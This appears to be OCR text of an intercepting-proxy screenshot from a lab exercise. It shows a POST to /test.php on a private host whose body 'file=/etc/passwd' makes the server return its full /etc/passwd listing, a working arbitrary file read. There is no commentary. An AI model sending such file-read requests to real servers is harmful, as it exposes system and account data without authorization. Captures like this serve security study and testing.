 Request
Pretty Raw Hex Headers Query params Body p... \n
1 POST /test.php HTTP/1.1
2 Host: 192.168.10.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=u48vctv5npll69ic9slqu0irv0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 file=/etc/passwd
Response
Pretty Raw Hex Render
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
19 bin:x:2:2:bin:/bin:/bin/sh
20 sys:x:3:3:sys:/dev:/bin/sh
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/bin/sh
23 man:x:6:12:man:/var/cache/man:/bin/sh
24 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
25 mail:x:8:8:mail:/var/mail:/bin/sh
26 news:x:9:9:news:/var/spool/news:/bin/sh
27 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
28 proxy:x:13:13:proxy:/bin:/bin/sh
29 www-data:x:33:33:www-data:/var/www:/bin/sh
30 backup:x:34:34:backup:/var/backups:/bin/sh
31 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
32 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
33 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
34 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
35 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
36 syslog:x:101:103::/home/syslog:/bin/false
37 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
38 messagebus:x:103:106::/var/run/dbus:/bin/false
39 whoopsie:x:104:107::/nonexistent:/bin/false
40 landscape:x:105:110::/var/lib/landscape:/bin/false
41 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
42 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
43